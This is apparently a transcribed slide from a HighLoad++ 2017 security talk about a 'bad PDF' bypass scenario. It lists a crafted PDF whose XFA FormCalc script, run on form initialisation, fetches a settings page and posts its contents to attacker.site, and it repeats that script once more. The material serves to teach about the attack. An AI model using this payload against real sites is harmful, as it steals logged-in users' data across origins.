 Сценарий обхода – bad PDF (4 из 8)
leak.pdf
1 %PDF-1. % can be truncated to %PDF-\0
2
3 1 0 obj <<>>
4 stream
5 <xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
6 <config><present><pdf>
7 <interactive>1</interactive>
8 </pdf></present></config>
9
10 <template>
11 <subform name="_">
12 <pageSet/>
13 <field id="Hello World!">
14 <event activity="initialize">
15 <script contentType='application/x-formcalc'>
16 var content = GET("https://example/Settings.action");
17 Post("http://attacker.site/loot",content,"text/plain");
18 </script>
19 </event>
20 </field>
21 </subform>
22 </template>
23 </xdp:xdp>
24 endstream
25 endobj
26
27 trailer <<
28 /Root <<
29 /AcroForm <<
30 /Fields [<<
31 /T (0)
32 /Kids [<<
33 /Subtype /Widget
34 /Rect []
35 /T ()
36 /FT /Btn
37 >>]
38 >>]
39 /XFA 1 0 R
40 >>
41 /Pages <<>>
42 >>
43 >>
<script contentType='application/x-formcalc'>
var content = GET("https://example.com/Settings.action");
Post("http://attacker.site/loot",content,"text/plain");
</script>
HighLoad++
2017